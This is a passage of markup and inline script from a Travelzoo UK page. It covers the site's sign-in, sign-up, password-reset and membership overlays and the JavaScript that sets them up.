	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/uk/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jd9hp0f" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Join millions of Travelzoo members in the club for travel enthusiasts to get:
	</div><br>
<div>
<ul>
 <li>Access to exclusive travel, entertainment, and lifestyle experiences</li>
<li>Hand-picked offers, personally reviewed by our global team of deal experts, delivered to your inbox</li>
 <li>Dedicated club-member customer support</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>2-3 November</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jd9hp0f" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postcode" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>All you need to do now is confirm your email address.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jd9hp0f" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
Experience the world for less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to 'My Favourites'.</h2>
                                <div class="margin-bottom-10">With 'My Favourites' you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/3412/Offer.23';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postcode.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp0f',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-uk.jpg?v=76jd9hp0f',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-uk.jpg?v=76jd9hp0f',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-uk.jpg?v=76jd9hp0f',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/uk/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '23',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
